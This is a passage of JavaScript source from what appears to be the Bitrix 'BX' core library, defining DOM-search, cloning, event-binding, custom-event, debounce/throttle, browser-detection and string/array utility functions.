		className|class : 'className',
		attribute : {attribute : value, attribute : value} | attribute | [attribute, attribute....],
		property : {prop: value, prop: value} | prop | [prop, prop]
	}

	all values can be RegExps or strings
*/
BX.findChildren = function(obj, params, recursive)
{
	return BX.findChild(obj, params, recursive, true);
};

BX.findChild = function(obj, params, recursive, get_all)
{
	if(!obj || !obj.childNodes) return null;

	recursive = !!recursive; get_all = !!get_all;

	var n = obj.childNodes.length, result = [];

	for (var j=0; j<n; j++)
	{
		var child = obj.childNodes[j];

		if (_checkNode(child, params))
		{
			if (get_all)
				result.push(child);
			else
				return child;
		}

		if(recursive == true)
		{
			var res = BX.findChild(child, params, recursive, get_all);
			if (res)
			{
				if (get_all)
					result = BX.util.array_merge(result, res);
				else
					return res;
			}
		}
	}

	if (get_all || result.length > 0)
		return result;
	else
		return null;
};

BX.findParent = function(obj, params, maxParent)
{
	if(!obj)
		return null;

	var o = obj;
	while(o.parentNode)
	{
		var parent = o.parentNode;

		if (_checkNode(parent, params))
			return parent;

		o = parent;

		if (!!maxParent &&
			(BX.type.isFunction(maxParent)
				|| typeof maxParent == 'object'))
		{
			if (BX.type.isElementNode(maxParent))
			{
				if (o == maxParent)
					break;
			}
			else
			{
				if (_checkNode(o, maxParent))
					break;
			}
		}
	}
	return null;
};

BX.findNextSibling = function(obj, params)
{
	if(!obj)
		return null;
	var o = obj;
	while(o.nextSibling)
	{
		var sibling = o.nextSibling;
		if (_checkNode(sibling, params))
			return sibling;
		o = sibling;
	}
	return null;
};

BX.findPreviousSibling = function(obj, params)
{
	if(!obj)
		return null;

	var o = obj;
	while(o.previousSibling)
	{
		var sibling = o.previousSibling;
		if(_checkNode(sibling, params))
			return sibling;
		o = sibling;
	}
	return null;
};

BX.checkNode = function(obj, params)
{
	return _checkNode(obj, params);
};

BX.findFormElements = function(form)
{
	if (BX.type.isString(form))
		form = document.forms[form]||BX(form);

	var res = [];

	if (BX.type.isElementNode(form))
	{
		if (form.tagName.toUpperCase() == 'FORM')
		{
			res = form.elements;
		}
		else
		{
			res = BX.findChildren(form, CHECK_FORM_ELEMENTS, true);
		}
	}

	return res;
};

BX.isParentForNode = function(whichNode, forNode)
{

	if(!BX.type.isDomNode(whichNode) || !BX.type.isDomNode(forNode))
		return false;

	while(true){

		if(whichNode == forNode)
			return true;

		if(forNode && forNode.parentNode)
			forNode = forNode.parentNode;
		else
			break;
	}

	return false;
};

BX.clone = function(obj, bCopyObj)
{
	var _obj, i, l;
	if (bCopyObj !== false)
		bCopyObj = true;

	if (obj === null)
		return null;

	if (BX.type.isDomNode(obj))
	{
		_obj = obj.cloneNode(bCopyObj);
	}
	else if (typeof obj == 'object')
	{
		if (BX.type.isArray(obj))
		{
			_obj = [];
			for (i=0,l=obj.length;i<l;i++)
			{
				if (typeof obj[i] == "object" && bCopyObj)
					_obj[i] = BX.clone(obj[i], bCopyObj);
				else
					_obj[i] = obj[i];
			}
		}
		else
		{
			_obj =  {};
			if (obj.constructor)
			{
				if (BX.type.isDate(obj))
					_obj = new Date(obj);
				else
					_obj = new obj.constructor();
			}

			for (i in obj)
			{
				if (typeof obj[i] == "object" && bCopyObj)
					_obj[i] = BX.clone(obj[i], bCopyObj);
				else
					_obj[i] = obj[i];
			}
		}

	}
	else
	{
		_obj = obj;
	}

	return _obj;
};

// access private. use BX.mergeEx instead.
// todo: refactor BX.merge, make it work through BX.mergeEx
BX.merge = function(){
	var arg = Array.prototype.slice.call(arguments);

	if(arg.length < 2)
		return {};

	var result = arg.shift();

	for(var i = 0; i < arg.length; i++)
	{
		for(var k in arg[i]){

			if(typeof arg[i] == 'undefined' || arg[i] == null)
				continue;

			if(arg[i].hasOwnProperty(k)){

				if(typeof arg[i][k] == 'undefined' || arg[i][k] == null)
					continue;

				if(typeof arg[i][k] == 'object' && !BX.type.isDomNode(arg[i][k]) && (typeof arg[i][k]['isUIWidget'] == 'undefined')){

					// go deeper

					var isArray = 'length' in arg[i][k];

					if(typeof result[k] != 'object')
						result[k] = isArray ? [] : {};

					if(isArray)
						BX.util.array_merge(result[k], arg[i][k]);
					else
						BX.merge(result[k], arg[i][k]);

				}else
					result[k] = arg[i][k];
			}
		}
	}

	return result;
};

BX.mergeEx = function()
{
	var arg = Array.prototype.slice.call(arguments);
	if(arg.length < 2)
	{
		return {};
	}

	var result = arg.shift();
	for (var i = 0; i < arg.length; i++)
	{
		for (var k in arg[i])
		{
			if (typeof arg[i] == "undefined" || arg[i] == null || !arg[i].hasOwnProperty(k))
			{
				continue;
			}

			if (BX.type.isPlainObject(arg[i][k]) && BX.type.isPlainObject(result[k]))
			{
				BX.mergeEx(result[k], arg[i][k]);
			}
			else
			{
				result[k] = BX.type.isPlainObject(arg[i][k]) ? BX.clone(arg[i][k]) : arg[i][k];
			}
		}
	}

	return result;
};

/* events */
BX.bind = function(el, evname, func)
{
	if (!el)
	{
		return;
	}

	if (evname === 'mousewheel')
	{
		BX.bind(el, 'DOMMouseScroll', func);
	}
	else if (evname === 'transitionend')
	{
		BX.bind(el, 'webkitTransitionEnd', func);
		BX.bind(el, 'msTransitionEnd', func);
		BX.bind(el, 'oTransitionEnd', func);
		// IE8-9 doesn't support this feature!
	}
	else if (evname === 'bxchange')
	{
		BX.bind(el, "change", func);
		BX.bind(el, "cut", func);
		BX.bind(el, "paste", func);
		BX.bind(el, "drop", func);
		BX.bind(el, "keyup", func);

		return;
	}
	else if (evname === 'fullscreenchange')
	{
		if (document.cancelFullScreen)
			BX.bind(el, "fullscreenchange", func);
		else if (document.mozCancelFullScreen)
			BX.bind(el, "mozfullscreenchange", func);
		else if (document.webkitCancelFullScreen)
			BX.bind(el, "webkitfullscreenchange", func);
	}

	if (el.addEventListener) // Gecko / W3C
	{
		el.addEventListener(evname, func, false);
	}
	else if (el.attachEvent) // IE
	{
		el.attachEvent("on" + evname, BX.proxy(func, el));
	}
	else
	{
		try
		{
			el["on" + evname] = func;
		}
		catch(e)
		{
			BX.debug(e)
		}
	}

	eventsList[eventsList.length] = {'element': el, 'event': evname, 'fn': func};
};

BX.unbind = function(el, evname, func)
{
	if (!el)
	{
		return;
	}

	if (evname === 'mousewheel')
	{
		BX.unbind(el, 'DOMMouseScroll', func);
	}
	else if (evname === 'transitionend')
	{
		BX.unbind(el, 'webkitTransitionEnd', func);
		BX.unbind(el, 'msTransitionEnd', func);
		BX.unbind(el, 'oTransitionEnd', func);
	}
	else if (evname === 'bxchange')
	{
		BX.unbind(el, "change", func);
		BX.unbind(el, "cut", func);
		BX.unbind(el, "paste", func);
		BX.unbind(el, "drop", func);
		BX.unbind(el, "keyup", func);

		return;
	}

	if(el.removeEventListener) // Gecko / W3C
	{
		el.removeEventListener(evname, func, false);
	}
	else if(el.detachEvent) // IE
	{
		el.detachEvent("on" + evname, BX.proxy(func, el));
	}
	else
	{
		el["on" + evname] = null;
	}
};

BX.getEventButton = function(e)
{
	e = e || window.event;

	var flags = 0;

	if (typeof e.which != 'undefined')
	{
		switch (e.which)
		{
			case 1: flags = flags|BX.MSLEFT; break;
			case 2: flags = flags|BX.MSMIDDLE; break;
			case 3: flags = flags|BX.MSRIGHT; break;
		}
	}
	else if (typeof e.button != 'undefined')
	{
		flags = event.button;
	}

	return flags || BX.MSLEFT;
};

BX.unbindAll = function(el)
{
	if (!el)
		return;

	for (var i=0,len=eventsList.length; i<len; i++)
	{
		try
		{
			if (eventsList[i] && (null==el || el==eventsList[i].element))
			{
				BX.unbind(eventsList[i].element, eventsList[i].event, eventsList[i].fn);
				eventsList[i] = null;
			}
		}
		catch(e){}
	}

	if (null==el)
	{
		eventsList = [];
	}
};

var captured_events = null, _bind = null;
BX.CaptureEvents = function(el_c, evname_c)
{
	if (_bind)
		return;

	_bind = BX.bind;
	captured_events = [];

	BX.bind = function(el, evname, func)
	{
		if (el === el_c && evname === evname_c)
			captured_events.push(func);

		_bind.apply(this, arguments);
	}
};

BX.CaptureEventsGet = function()
{
	if (_bind)
	{
		BX.bind = _bind;

		var captured = captured_events;

		_bind = null;
		captured_events = null;
		return captured;
	}
	return null;
};

// Don't even try to use it for submit event!
BX.fireEvent = function(ob,ev)
{
	var result = false, e = null;
	if (BX.type.isDomNode(ob))
	{
		result = true;
		if (document.createEventObject)
		{
			// IE
			if (eventTypes[ev] != 'MouseEvent')
			{
				e = document.createEventObject();
				e.type = ev;
				result = ob.fireEvent('on' + ev, e);
			}

			if (ob[ev])
			{
				ob[ev]();
			}
		}
		else
		{
			// non-IE
			e = null;

			switch (eventTypes[ev])
			{
				case 'MouseEvent':
					e = document.createEvent('MouseEvent');
					try
					{
						e.initMouseEvent(ev, true, true, top, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, null);
					}
					catch (initException)
					{
						e.initMouseEvent(ev, true, true, window, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, null);
					}

				break;
				default:
					e = document.createEvent('Event');
					e.initEvent(ev, true, true);
			}

			result = ob.dispatchEvent(e);
		}
	}

	return result;
};

BX.getWheelData = function(e)
{
	e = e || window.event;
	e.wheelData = e.detail ? e.detail * -1 : e.wheelDelta / 40;
	return e.wheelData;
};

BX.proxy_context = null;

BX.delegate = function (func, thisObject)
{
	if (!func || !thisObject)
		return func;

	return function() {
		var cur = BX.proxy_context;
		BX.proxy_context = this;
		var res = func.apply(thisObject, arguments);
		BX.proxy_context = cur;
		return res;
	}
};

BX.delegateLater = function (func_name, thisObject, contextObject)
{
	return function()
	{
		if (thisObject[func_name])
		{
			var cur = BX.proxy_context;
			BX.proxy_context = this;
			var res = thisObject[func_name].apply(contextObject||thisObject, arguments);
			BX.proxy_context = cur;
			return res;
		}
		return null;
	}
};

BX._initObjectProxy = function(thisObject)
{
	if (typeof thisObject['__proxy_id_' + proxySalt] == 'undefined')
	{
		thisObject['__proxy_id_' + proxySalt] = proxyList.length;
		proxyList[thisObject['__proxy_id_' + proxySalt]] = {};
	}
};

BX.proxy = function(func, thisObject)
{
	if (!func || !thisObject)
		return func;

	BX._initObjectProxy(thisObject);

	if (typeof func['__proxy_id_' + proxySalt] == 'undefined')
		func['__proxy_id_' + proxySalt] = proxyId++;

	if (!proxyList[thisObject['__proxy_id_' + proxySalt]][func['__proxy_id_' + proxySalt]])
		proxyList[thisObject['__proxy_id_' + proxySalt]][func['__proxy_id_' + proxySalt]] = BX.delegate(func, thisObject);

	return proxyList[thisObject['__proxy_id_' + proxySalt]][func['__proxy_id_' + proxySalt]];
};

BX.defer = function(func, thisObject)
{
	if (!!thisObject)
		return BX.defer_proxy(func, thisObject);
	else
		return function() {
			var arg = arguments;
			setTimeout(function(){func.apply(this,arg)}, 10);
		};
};

BX.defer_proxy = function(func, thisObject)
{
	if (!func || !thisObject)
		return func;

	BX.proxy(func, thisObject);

	this._initObjectProxy(thisObject);

	if (typeof func['__defer_id_' + proxySalt] == 'undefined')
		func['__defer_id_' + proxySalt] = proxyId++;

	if (!proxyList[thisObject['__proxy_id_' + proxySalt]][func['__defer_id_' + proxySalt]])
	{
		proxyList[thisObject['__proxy_id_' + proxySalt]][func['__defer_id_' + proxySalt]] = BX.defer(BX.delegate(func, thisObject));
	}

	return proxyList[thisObject['__proxy_id_' + proxySalt]][func['__defer_id_' + proxySalt]];
};

BX.once = function(el, evname, func)
{
	if (typeof func['__once_id_' + evname + '_' + proxySalt] == 'undefined')
	{
		func['__once_id_' + evname + '_' + proxySalt] = proxyId++;
	}

	this._initObjectProxy(el);

	if (!proxyList[el['__proxy_id_' + proxySalt]][func['__once_id_' + evname + '_' + proxySalt]])
	{
		var g = function()
		{
			BX.unbind(el, evname, g);
			func.apply(this, arguments);
		};

		proxyList[el['__proxy_id_' + proxySalt]][func['__once_id_' + evname + '_' + proxySalt]] = g;
	}

	return proxyList[el['__proxy_id_' + proxySalt]][func['__once_id_' + evname + '_' + proxySalt]];
};

BX.bindDelegate = function (elem, eventName, isTarget, handler)
{
	var h = BX.delegateEvent(isTarget, handler);
	BX.bind(elem, eventName, h);
	return h;
};

BX.delegateEvent = function(isTarget, handler)
{
	return function(e)
	{
		e = e || window.event;
		var target = e.target || e.srcElement;

		while (target != this)
		{
			if (_checkNode(target, isTarget))
			{
				return handler.call(target, e);
			}
			if (target && target.parentNode)
				target = target.parentNode;
			else
				break;
		}
		return null;
	}
};

BX.False = function() {return false;};
BX.DoNothing = function() {};

// TODO: also check event handlers set via BX.bind()
BX.denyEvent = function(el, ev)
{
	deniedEvents.push([el, ev, el['on' + ev]]);
	el['on' + ev] = BX.DoNothing;
};

BX.allowEvent = function(el, ev)
{
	for(var i=0, len=deniedEvents.length; i<len; i++)
	{
		if (deniedEvents[i][0] == el && deniedEvents[i][1] == ev)
		{
			el['on' + ev] = deniedEvents[i][2];
			BX.util.deleteFromArray(deniedEvents, i);
			return;
		}
	}
};

BX.fixEventPageXY = function(event)
{
	BX.fixEventPageX(event);
	BX.fixEventPageY(event);
	return event;
};

BX.fixEventPageX = function(event)
{
	if (event.pageX == null && event.clientX != null)
	{
		event.pageX =
			event.clientX +
			(document.documentElement && document.documentElement.scrollLeft || document.body && document.body.scrollLeft || 0) -
			(document.documentElement.clientLeft || 0);
	}

	return event;
};

BX.fixEventPageY = function(event)
{
	if (event.pageY == null && event.clientY != null)
	{
		event.pageY =
			event.clientY +
			(document.documentElement && document.documentElement.scrollTop || document.body && document.body.scrollTop || 0) -
			(document.documentElement.clientTop || 0);
	}

	return event;
};

/**
 * @deprecated
 * @see e.preventDefault()
 */
BX.PreventDefault = function(e)
{
	if(!e) e = window.event;
	if(e.stopPropagation)
	{
		e.preventDefault();
		e.stopPropagation();
	}
	else
	{
		e.cancelBubble = true;
		e.returnValue = false;
	}
	return false;
};

BX.eventReturnFalse = function(e)
{
	e=e||window.event;
	if (e && e.preventDefault) e.preventDefault();
	else e.returnValue = false;
	return false;
};

BX.eventCancelBubble = function(e)
{
	e=e||window.event;
	if(e && e.stopPropagation)
		e.stopPropagation();
	else
		e.cancelBubble = true;
};

/* custom events */
/*
	BX.addCustomEvent(eventObject, eventName, eventHandler) - set custom event handler for particular object
	BX.addCustomEvent(eventName, eventHandler) - set custom event handler for all objects
*/
BX.addCustomEvent = function(eventObject, eventName, eventHandler)
{
	/* shift parameters for short version */
	if (BX.type.isString(eventObject))
	{
		eventHandler = eventName;
		eventName = eventObject;
		eventObject = window;
	}

	eventName = eventName.toUpperCase();

	if (!customEvents[eventName])
		customEvents[eventName] = [];

	customEvents[eventName].push(
		{
			handler: eventHandler,
			obj: eventObject
		}
	);
};

BX.removeCustomEvent = function(eventObject, eventName, eventHandler)
{
	/* shift parameters for short version */
	if (BX.type.isString(eventObject))
	{
		eventHandler = eventName;
		eventName = eventObject;
		eventObject = window;
	}

	eventName = eventName.toUpperCase();

	if (!customEvents[eventName])
		return;

	for (var i = 0, l = customEvents[eventName].length; i < l; i++)
	{
		if (!customEvents[eventName][i])
			continue;
		if (customEvents[eventName][i].handler == eventHandler && customEvents[eventName][i].obj == eventObject)
		{
			delete customEvents[eventName][i];
			return;
		}
	}
};

// Warning! Don't use secureParams with DOM nodes in arEventParams
BX.onCustomEvent = function(eventObject, eventName, arEventParams, secureParams)
{
	/* shift parameters for short version */
	if (BX.type.isString(eventObject))
	{
		secureParams = arEventParams;
		arEventParams = eventName;
		eventName = eventObject;
		eventObject = window;
	}

	eventName = eventName.toUpperCase();

	if (!customEvents[eventName])
		return;

	if (!arEventParams)
		arEventParams = [];

	var h;
	for (var i = 0, l = customEvents[eventName].length; i < l; i++)
	{
		h = customEvents[eventName][i];
		if (!h || !h.handler)
			continue;

		if (h.obj == window || /*eventObject == window || */h.obj == eventObject) //- only global event handlers will be called
		{
			h.handler.apply(eventObject, !!secureParams ? BX.clone(arEventParams) : arEventParams);
		}
	}
};

BX.bindDebouncedChange = function(node, fn, fnInstant, timeout, ctx)
{
	ctx = ctx || window;
	timeout = timeout || 300;

	var dataTag = 'bx-dc-previous-value';
	BX.data(node, dataTag, node.value);

	var act = function(fn, val){

		var pVal = BX.data(node, dataTag);

		if(typeof pVal == 'undefined' || pVal != val){
			if(typeof ctx != 'object')
				fn(val);
			else
				fn.apply(ctx, [val]);
		}
	};

	var actD = BX.debounce(function(){
		var val = node.value;
		act(fn, val);
		BX.data(node, dataTag, val);
	}, timeout);

	BX.bind(node, 'keyup', actD);
	BX.bind(node, 'change', actD);
	BX.bind(node, 'input', actD);

	if(BX.type.isFunction(fnInstant)){

		var actI = function(){
			act(fnInstant, node.value);
		};

		BX.bind(node, 'keyup', actI);
		BX.bind(node, 'change', actI);
		BX.bind(node, 'input', actI);
	}
};

BX.parseJSON = function(data, context)
{
	var result = null;
	if (BX.type.isString(data))
	{
		try {
			if (data.indexOf("\n") >= 0)
				eval('result = ' + data);
			else
				result = (new Function("return " + data))();
		} catch(e) {
			BX.onCustomEvent(context, 'onParseJSONFailure', [data, context])
		}
	}
	else if(BX.type.isPlainObject(data))
	{
		return data;
	}

	return result;
};

/* ready */
BX.isReady = false;
BX.ready = function(handler)
{
	bindReady();

	if (!BX.type.isFunction(handler))
	{
		BX.debug('READY: not a function! ', handler);
	}
	else
	{
		if (BX.isReady)
			handler.call(document);
		else if (readyList)
			readyList.push(handler);
	}
};

BX.submit = function(obForm, action_name, action_value, onAfterSubmit)
{
	action_name = action_name || 'save';
	if (!obForm['BXFormSubmit_' + action_name])
	{
		obForm['BXFormSubmit_' + action_name] = obForm.appendChild(BX.create('INPUT', {
			'props': {
				'type': 'submit',
				'name': action_name,
				'value': action_value || 'Y'
			},
			'style': {
				'display': 'none'
			}
		}));
	}

	if (obForm.sessid)
		obForm.sessid.value = BX.bitrix_sessid();

	setTimeout(BX.delegate(function() {BX.fireEvent(this, 'click'); if (onAfterSubmit) onAfterSubmit();}, obForm['BXFormSubmit_' + action_name]), 10);
};

// returns function which runs fn in timeout ms after returned function is finished being called
BX.debounce = function(fn, timeout, ctx)
{
	var timer = 0;

	return function()
	{
		ctx = ctx || this;
		var args = arguments;

		clearTimeout(timer);

		timer = setTimeout(function()
		{
			fn.apply(ctx, args);
		}, timeout);
	}
};

// returns function which runs fn and repeats every timeout ms while returned function is being called
BX.throttle = function(fn, timeout, ctx)
{

	var timer = 0,
		args = null,
		invoke;

	return function()
	{
		ctx = ctx || this;
		args = arguments;
		invoke = true;

		if(!timer)
		{
			var q = function()
			{
				if(invoke)
				{
					fn.apply(ctx, args);
					invoke = false;
					timer = setTimeout(q, timeout);
				}
				else
				{
					timer = null;
				}
			};
			q();
		}
	};
};

/* browser detection */
BX.browser = {

	IsIE: function()
	{
		return bIE;
	},

	IsIE6: function()
	{
		return (/MSIE 6/i.test(navigator.userAgent));
	},

	IsIE7: function()
	{
		return (/MSIE 7/i.test(navigator.userAgent));
	},

	IsIE8: function()
	{
		return (/MSIE 8/i.test(navigator.userAgent));
	},

	IsIE9: function()
	{
		return !!document.documentMode && document.documentMode >= 9;
	},

	IsIE10: function()
	{
		return !!document.documentMode && document.documentMode >= 10;
	},

	IsIE11: function()
	{
		return BX.browser.DetectIeVersion() >= 11;
	},

	IsOpera: function()
	{
		return bOpera;
	},

	IsSafari: function()
	{
		return bSafari;
	},

	IsFirefox: function()
	{
		return bFirefox;
	},

	IsChrome: function()
	{
		return bChrome;
	},

	IsMac: function()
	{
		return (/Macintosh/i.test(navigator.userAgent));
	},

	IsAndroid: function()
	{
		return (/Android/i.test(navigator.userAgent));
	},

	IsIOS: function()
	{
		return (/(iPad;)|(iPhone;)/i.test(navigator.userAgent));
	},

	IsMobile: function()
	{
		return (/(ipad|iphone|android|mobile|touch)/i.test(navigator.userAgent));
	},

	DetectIeVersion: function()
	{
		if(BX.browser.IsOpera() || BX.browser.IsSafari() || BX.browser.IsFirefox() || BX.browser.IsChrome())
		{
			return -1;
		}

		var rv = -1;
		if (!!(window.MSStream) && !(window.ActiveXObject) && ("ActiveXObject" in window))
		{
			//Primary check for IE 11 based on ActiveXObject behaviour (please see http://msdn.microsoft.com/en-us/library/ie/dn423948%28v=vs.85%29.aspx)
			rv = 11;
		}
		else if (BX.browser.IsIE10())
		{
			rv = 10;
		}
		else if (BX.browser.IsIE9())
		{
			rv = 9;
		}
		else if (BX.browser.IsIE())
		{
			rv = 8;
		}

		if (rv == -1 || rv == 8)
		{
			var re;
			if (navigator.appName == "Microsoft Internet Explorer")
			{
				re = new RegExp("MSIE ([0-9]+[\.0-9]*)");
				if (re.exec(navigator.userAgent) != null)
					rv = parseFloat( RegExp.$1 );
			}
			else if (navigator.appName == "Netscape")
			{
				//Alternative check for IE 11
				rv = 11;
				re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");
				if (re.exec(navigator.userAgent) != null)
					rv = parseFloat( RegExp.$1 );
			}
		}

		return rv;
	},

	IsDoctype: function(pDoc)
	{
		pDoc = pDoc || document;

		if (pDoc.compatMode)
			return (pDoc.compatMode == "CSS1Compat");

		return (pDoc.documentElement && pDoc.documentElement.clientHeight);
	},

	SupportLocalStorage: function()
	{
		return !!BX.localStorage && !!BX.localStorage.checkBrowser()
	},

	addGlobalClass: function() {

		var globalClass = "bx-core";
		if (BX.hasClass(document.documentElement, globalClass))
		{
			return;
		}

		//Mobile
		if (BX.browser.IsIOS())
		{
			globalClass += " bx-ios";
		}
		else if (BX.browser.IsMac())
		{
			globalClass += " bx-mac";
		}
		else if (BX.browser.IsAndroid())
		{
			globalClass += " bx-android";
		}

		globalClass += (BX.browser.IsMobile() ? " bx-touch" : " bx-no-touch");
		globalClass += (BX.browser.isRetina() ? " bx-retina" : " bx-no-retina");

		//Desktop
		var ieVersion = -1;
		if (/AppleWebKit/.test(navigator.userAgent))
		{
			globalClass += " bx-chrome";
		}
		else if ((ieVersion = BX.browser.DetectIeVersion()) > 0)
		{
			globalClass += " bx-ie bx-ie" + ieVersion;
			if (ieVersion > 7 && ieVersion < 10 && !BX.browser.IsDoctype())
			{
				// it seems IE10 doesn't have any specific bugs like others event in quirks mode
				globalClass += " bx-quirks";
			}
		}
		else if (/Opera/.test(navigator.userAgent))
		{
			globalClass += " bx-opera";
		}
		else if (/Gecko/.test(navigator.userAgent))
		{
			globalClass += " bx-firefox";
		}

		BX.addClass(document.documentElement, globalClass);
	},

	isPropertySupported: function(jsProperty, bReturnCSSName)
	{
		if (!BX.type.isNotEmptyString(jsProperty))
			return false;

		var property = jsProperty.indexOf("-") > -1 ? getJsName(jsProperty) : jsProperty;
		bReturnCSSName = !!bReturnCSSName;

		var ucProperty = property.charAt(0).toUpperCase() + property.slice(1);
		var properties = (property + ' ' + ["Webkit", "Moz", "O", "ms"].join(ucProperty + " ") + ucProperty).split(" ");
		var obj = document.body || document.documentElement;

		for (var i = 0; i < properties.length; i++)
		{
			var prop = properties[i];
			if (obj.style[prop] !== undefined)
			{
				var prefix = prop == property
							? ""
							: "-" + prop.substr(0, prop.length - property.length).toLowerCase() + "-";
				return bReturnCSSName ? prefix + getCssName(property) : prop;
			}
		}

		function getCssName(propertyName)
		{
			return propertyName.replace(/([A-Z])/g, function() { return "-" + arguments[1].toLowerCase(); } )
		}

		function getJsName(cssName)
		{
			var reg = /(\-([a-z]){1})/g;
			if (reg.test(cssName))
				return cssName.replace(reg, function () {return arguments[2].toUpperCase();});
			else
				return cssName;
		}

		return false;
	},

	addGlobalFeatures : function(features, prefix)
	{
		if (!BX.type.isArray(features))
			return;

		var classNames = [];
		for (var i = 0; i < features.length; i++)
		{
			var support = !!BX.browser.isPropertySupported(features[i]);
			classNames.push( "bx-" + (support ? "" : "no-") + features[i].toLowerCase());
		}
		BX.addClass(document.documentElement, classNames.join(" "));
	},

	isRetina : function()
	{
		return window.devicePixelRatio && window.devicePixelRatio >= 2;
	}
};

/* low-level fx funcitons*/
BX.show = function(ob, displayType)
{
	if (ob.BXDISPLAY || !_checkDisplay(ob, displayType))
	{
		ob.style.display = ob.BXDISPLAY;
	}
};

BX.hide = function(ob, displayType)
{
	if (!ob.BXDISPLAY)
		_checkDisplay(ob, displayType);

	ob.style.display = 'none';
};

BX.toggle = function(ob, values)
{
	if (!values && BX.type.isElementNode(ob))
	{
		var bShow = true;
		if (ob.BXDISPLAY)
			bShow = !_checkDisplay(ob);
		else
			bShow = ob.style.display == 'none';

		if (bShow)
			BX.show(ob);
		else
			BX.hide(ob);
	}
	else if (BX.type.isArray(values))
	{
		for (var i=0,len=values.length; i<len; i++)
		{
			if (ob == values[i])
			{
				ob = values[i==len-1 ? 0 : i+1];
				break;
			}
		}
		if (i==len)
			ob = values[0];
	}

	return ob;
};

/* some useful util functions */

BX.util = {
	array_values: function(ar)
	{
		if (!BX.type.isArray(ar))
			return BX.util._array_values_ob(ar);
		var arv = [];
		for(var i=0,l=ar.length;i<l;i++)
			if (ar[i] !== null && typeof ar[i] != 'undefined')
				arv.push(ar[i]);
		return arv;
	},

	_array_values_ob: function(ar)
	{
		var arv = [];
		for(var i in ar)
			if (ar[i] !== null && typeof ar[i] != 'undefined')
				arv.push(ar[i]);
		return arv;
	},

	array_keys: function(ar)
	{
		if (!BX.type.isArray(ar))
			return BX.util._array_keys_ob(ar);
		var arv = [];
		for(var i=0,l=ar.length;i<l;i++)
			if (ar[i] !== null && typeof ar[i] != 'undefined')
				arv.push(i);
		return arv;
	},

	_array_keys_ob: function(ar)
	{
		var arv = [];
		for(var i in ar)
			if (ar[i] !== null && typeof ar[i] != 'undefined')
				arv.push(i);
		return arv;
	},

	object_keys: function(obj)
	{
		var arv = [];
		for(var k in obj)
		{
			if(obj.hasOwnProperty(k))
			{
				arv.push(k);
			}
		}
		return arv;
	},

	array_merge: function(first, second)
	{
		if (!BX.type.isArray(first)) first = [];
		if (!BX.type.isArray(second)) second = [];

		var i = first.length, j = 0;

		if (typeof second.length === "number")
		{
			for (var l = second.length; j < l; j++)
			{
				first[i++] = second[j];
			}
		}
		else
		{
			while (second[j] !== undefined)
			{
				first[i++] = second[j++];
			}
		}

		first.length = i;

		return first;
	},
	
	array_flip: function ( object ) 
	{
	    var newObject = {};
		
	    for (var key in object) 
		{
	        newObject[object[key]] = key;
	    }
		
	    return newObject;
	},

	array_unique: function(ar)
	{
		var i=0,j,len=ar.length;
		if(len<2) return ar;

		for (; i<len-1;i++)
		{
			for (j=i+1; j<len;j++)
			{
				if (ar[i]==ar[j])
				{
					ar.splice(j--,1); len--;
				}
			}
		}

		return ar;
	},

	in_array: function(needle, haystack)
	{
		for(var i=0; i<haystack.length; i++)
		{
			if(haystack[i] == needle)
				return true;
		}
		return false;
	},

	array_search: function(needle, haystack)
	{
		for(var i=0; i<haystack.length; i++)
		{
			if(haystack[i] == needle)
				return i;
		}
		return -1;
	},

	object_search_key: function(needle, haystack)
	{
		if (typeof haystack[needle] != 'undefined')
			return haystack[needle];

		for(var i in haystack)
		{
			if (typeof haystack[i] == "object")
			{
				var result = BX.util.object_search_key(needle, haystack[i]);
				if (result !== false)
					return result;
			}
		}
		return false;
	},

	trim: function(s)
	{
		if (BX.type.isString(s))
			return s.replace(r.ltrim, '').replace(r.rtrim, '');
		else
			return s;
	},

	urlencode: function(s){return encodeURIComponent(s);},

	// it may also be useful. via sVD.
	deleteFromArray: function(ar, ind) {return ar.slice(0, ind).concat(ar.slice(ind + 1));},
	insertIntoArray: function(ar, ind, el) {return ar.slice(0, ind).concat([el]).concat(ar.slice(ind));},

	htmlspecialchars: function(str)
	{
		if(!str.replace) return str;

		return str.replace(/&/g, '&amp;').replace(/"/g, '&quot;').replace(/</g, '&lt;').replace(/>/g, '&gt;');
	},

	htmlspecialcharsback: function(str)
	{
		if(!str.replace) return str;

		return str.replace(/\&quot;/g, '"').replace(/&#39;/g, "'").replace(/\&lt;/g, '<').replace(/\&gt;/g, '>').replace(/\&amp;/g, '&');
	},

	// Quote regular expression characters plus an optional character
	preg_quote: function(str, delimiter)
	{
		if(!str.replace)
			return str;
		return str.replace(new RegExp('[.\\\\+*?\\[\\^\\]$(){}=!<>|:\\' + (delimiter || '') + '-]', 'g'), '\\$&');
	},

	jsencode: function(str)
	{
		if (!str || !str.replace)
			return str;

		var escapes =
		[
			{ c: "\\\\", r: "\\\\" }, // should be first
			{ c: "\\t", r: "\\t" },
			{ c: "\\n", r: "\\n" },
			{ c: "\\r", r: "\\r" },
			{ c: "\"", r: "\\\"" },
			{ c: "'", r: "\\'" },
			{ c: "<", r: "\\x3C" },
			{ c: ">", r: "\\x3E" },
			{ c: "\\u2028", r: "\\u2028" },
			{ c: "\\u2029", r: "\\u2029" }
		];
		for (var i = 0; i < escapes.length; i++)
			str = str.replace(new RegExp(escapes[i].c, 'g'), escapes[i].r);
		return str;
	},

	nl2br: function(str)
	{
		if (!str || !str.replace)
			return str;

		return str.replace(/([^>])\n/g, '$1<br/>');
	},

	str_pad: function(input, pad_length, pad_string, pad_type)
	{
		pad_string = pad_string || ' ';
		pad_type = pad_type || 'right';
		input = input.toString();

		if (pad_type == 'left')
			return BX.util.str_pad_left(input, pad_length, pad_string);
		else
			return BX.util.str_pad_right(input, pad_length, pad_string);

	},

	str_pad_left: function(input, pad_length, pad_string)
	{
		var i = input.length, q=pad_string.length;
		if (i >= pad_length) return input;

		for(;i<pad_length;i+=q)
			input = pad_string + input;

		return input;
	},

	str_pad_right: function(input, pad_length, pad_string)
	{
		var i = input.length, q=pad_string.length;
		if (i >= pad_length) return input;

		for(;i<pad_length;i+=q)
			input += pad_string;

		return input;
	},

	strip_tags: function(str)
	{
		return str.split(/<[^>]+>/g).join('');
	},

	strip_php_tags: function(str)
	{
		return str.replace(/<\?(.|[\r\n])*?\?>/g, '');
	},

	popup: function(url, width, height)
	{
		var w, h;
		if(BX.browser.IsOpera())
		{
			w = document.body.offsetWidth;
			h = document.body.offsetHeight;
		}
		else
		{
			w = screen.width;
			h = screen.height;
		}
